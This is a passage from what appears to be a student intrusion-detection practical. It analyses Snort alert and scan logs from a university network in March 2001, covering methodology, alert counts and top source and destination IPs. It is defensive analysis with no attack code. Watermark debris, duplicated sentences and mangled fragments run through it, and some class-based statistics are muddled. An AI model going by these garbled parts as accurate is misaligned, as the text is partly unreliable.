estion is to download the f Perform a security vulnerability assessment or scan of all Web Servers and/or servers that listen on port 80 in your environment. If you don't have any tools readily available, my personal suggestion is to download the freeware package *Nessus* (www.nessus.org), install it and use the current signature definitions. Make sure you check periodically for new signatures. \* Hint: obtain Legal and Management approval before executing the dangerous plug-ins module.

# **Assignment III – 'Analyse This' Scenario**

# *1. Scope of Engagement and Objective*

XYZ Security Consulting firm is engaged to perform an audit on ABC University. They are provided with data from several types of logs to analyze, research and then produce a detailed analysis report. The report will consist of the following items:

- the traffic profile of ABC's Internet Gateway;
- traffic anomalies that lie outside of that profile;
- $\cdot$  the nature, source and destination of traffic that is indicative of malicious intent;
- $\cdot$  instances of compromised hosts within the network

# *2. Analysis Methodology*

XYZ Security Consulting firm received data in 20 WinZip files, containing 4 forms of data:

- · Alert logs
- Snort Scan logs
- Scan logs
- · OOS (Out of Spec) Data logs

### **Approach**

Each zip file represented a day's worth of information. For each group of logs, five days worth of information were analyzed.

- The Alert Logs and Snort Scan Logs were analyzed using the following steps:
	- 1. Each zip file was first converted into a text file, which were opened in Microsoft Excel and saved as an Excel worksheet.
- 2. To compensate for files exceeding the limit, some logs were broken down into two or three text files. (Excel will truncate any document with greater than 65,000 lines.)
- 3. Each day's Excel files were then combined into a workbook for each of the following log types for summary analysis.
- 4. Each day's logs were then broken down into column's using the "Text to Columns…" command.
- 5. Each of the columns was then labeled with their appropriate column headings.

File Headings:



- 6. Each day was then sorted by Action.
- 7. Each Action was then separated into worksheets.
- **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **SANS INSTIGNATION**<br> **SANS INSTIGNATION**<br> **Example 2008**<br> **Exa** 8. The data for each Action worksheet was calculated for each Source Address, Source Port, Destination Address and Destination Port, using Advanced Filters and "=Countif( )" commands.
- 9. The summary information was calculated using various sorts and "=Sum( )" commands.
- The Scan Files were analyzed using the following steps:
	- 1. Each zip file was first converted into a text file, which were opened in Microsoft Excel and saved as an Excel worksheet.
	- 2. Each day's Excel files were then combined into a workbook for each of the following log types for summary analysis.
	- 3. Because each day's logs consisted of two parts, the Scans and the Alerts, each day's information was separated accordingly.
	- 4. The Scan worksheet information was then broken down into column's using the "Text to Columns…" command.

The Scan headings:

**Source IP Hosts Scanned TCP UDP Source Name**

5. The Alerts worksheet information was then broken down into column's using the "Text to Columns…" command.

The Alert headings:

#### **Alert Message Total**

- 6. The data for the Scan worksheet was calculated for Source IP and Source Name using Advanced Filters and "=Countif( )" commands.
- $K<sub>19</sub>$  Fa $T<sub>25</sub>$  Fa $T<sub>3</sub>$  and  $T<sub>4</sub>$  and  $T<sub>5</sub>$  and  $T<sub>6</sub>$  and  $T<sub>6</sub>$  and  $T<sub>6</sub>$  and  $T<sub>6</sub>$  and  $T<sub>6</sub>$  and  $T<sub>6</sub>$  and  $T<sub>6</sub>$  and  $T<sub>6</sub>$  and  $T<sub>6</sub>$  and  $T<sub>6</sub>$  an 7. The summary information for the Alerts were calculated using various sorts and "=Sum( )" commands.
- $\cdot$  The OOS Data Logs were analyzed using the following steps:
	- 1. Each file was downloaded from the web site made publicly available.
	- 2. Afterwards, each OOS Zip was decompressed into a text format for viewing.
- 3. Next, the log files were printed out by day and analyzed according to the following criteria
	- Source and Destination IP Addresses
	- Source and Destination Port Numbers
	- TCP Flag Option bits SYN|FIN|RESET|PUSH|ACK|URG to establish the types of traffic flow
	- Other anomalies such as Window Sizes and signs of NOP (No Operation)
	- ASCII text, to establish if any root access was enabled or signs of buffer overflows such as a string of 90's in the payload.
- 4. Finally, any anomalies were included in Appendix B below and suggestions were provided to correct those any possible signs of intrusion.

#### $\mathbf{f}_2$  for a  $\mathbf{f}_3$   $\mathbf{f}_4$   $\mathbf{f}_5$   $\mathbf{f}_6$   $\mathbf{f}_7$   $\mathbf{f}_8$   $\mathbf{f}_8$   $\mathbf{f}_8$   $\mathbf{f}_9$   $\mathbf{f}_9$   $\mathbf{f}_9$   $\mathbf{f}_9$   $\mathbf{f}_9$   $\mathbf{f}_9$   $\mathbf{f}_9$   $\mathbf{f}_9$   $\mathbf{f}_9$   $\mathbf{f}_9$   $\mathbf{f}_9$   $\mathbf{f}_9$   $\mathbf{$ *3. Results*

#### **Alerts**

Snort and other Intrusion Detection Systems compare network traffic to signature files and generate alerts based on what is called an expert system. The traffic is captured and analyzed by the expert system mechanism and the result triggers an alert by the IDS. Alerts can represent scans but also well-known exploits such as backdoor programs such as Death Trojan on port 2. Alerts are generated to make IDS analysts and other IT personnel aware of intrusion attempts.

**Examples 10**<br> **Examples 10**<br> **Examples 10**<br> **Examples 10**<br> **S** a string of 90's in the payload.<br> **Onmalies were included in Appendix B below and suggestions were adon what is called an expert system. The traffic to signat** In some instances, and some statistical data will prove this, that over 90% of what are to be intrusion attempts are known as false positives. This is when someone believes that an intrusion attempt is in progress and it turns out to be faulty network equipment such as a switches ethernet card generating ICMP packets. For the most part, we can determine after examining data payload if it was really an intrusion or a false positive.

The total number of Alert logs was 415,154 generated from both internal and external traffic. These represented five days of records from March 1<sup>st</sup> to March 5<sup>th</sup> 2001. There were 25,450 alerts originating from internal source IP address traffic and 389,700 alerts originating from external source IP address traffic.

# **ALERTS BY TYPE**





**Description**: The chart below displays the various types of alerts generated by using Snort IDS. The data from five days worth of alert logs shows that UDP scans are the highest followed by TCP port scans on external and internal hosts. Next, there are signs of Wingate proxying attempts, then SYN|FIN scans with Ramen worm generations and then Queso OS Fingerprinting attempts. There is also instances of external hosts trying to expose any printer vulnerabilities on MY.NET.



#### **TOP 10 SOURCE IP's for MARCH ALERTS**





**Description**: The chart below depicts the Top ten IP addresses in which alerts were generated from external hosts. Host *194.165.226.27* originating from Sweden is the highest offender in terms of alerts followed by *206.190.54.67* from the public ISP Yahoo, 155.101.21.38 bonfire.crsim.utah.edu and then *63.250.208.169* which is also from Yahoo.com.



#### **TOP 10 INTERNAL SOURCE IP's for MARCH ALERTS**



**Description:** The chart below describes the Top Ten source in additesses that alerts originate<br>from in regards to internal hosts. Although the chart below seems to be evenly distributed, the **Description:** The chart below describes the Top Ten source IP addresses that alerts originated chart above indicates that MY.NET.150.225, MY.NET.219.130, MY.NET.218.146 and MY.NET.150.133 display the highest percentage of alerts drawn from the log files. Notice the Ramen worm exploit attempts by host MY.NET.228.50 in which the intruder is trying to expose port 53 on firewalls.



### **TOP 10 DESTINATION IP's for MARCH ALERTS**



Alerts to home network 10,531 Alerts to external Class A source IP's 3,595 Alerts to external Class B source IP's 800 Alerts to external Class C source IP's 1,949 Alerts to external Class D source IP's 370,898 Class A IP addresses range from 0.0.0.0 to 127.255.255.255 Class B IP addresses range from 128.0.0.0 to 191.255.255.255 Class C IP addresses range from 192.0.0.0 to 223.255.255.255 Class D IP addresses range from 224.0.0.0 to 239.255.255.255

To note above, 370, 898 alerts were generated from addresses in a Class D IP range. Class D Description: The pie chart below displays the Top Ten destination IP addresses in terms of alerts. Notice that they are multicast addresses in which 224.2.127.254 has the highest degree of alerts. addresses are reserved for multicast group usage and cannot be assigned to individual hosts on a network. A Class D address has a first octet value between 224 and 239 and is represented in binary with a pattern that resembles 1110~~~~. The remaining 28 bits define the multicast group to which the host belongs. 224.0.0.0/8 – many of these addresses are Class D addresses and, therefore represent multicast addresses. Multicast traffic is used for the efficient distribution of traffic to members of the multicast group simultaneously. Multicast security issues are not

however, significantly different from unicast issues, and the threats posed to multicast technologies should not be discounted. ABC should review its network architecture, identify its use of multicast technologies, and ensure they are well secured.



#### **TOP 10 INTERNAL DESTINATION IP's for MARCH ALERTS DestinIP Totals**



**Description:** Both charts above and below depict the Top Ten internal destination IP addresses in which alerts were generated from external hosts. MY.NET.178.42, MY.NET.222.2, MY.NET.225.42 and MY.NET.204.154 show the highest degree of targeting from outside attackers.



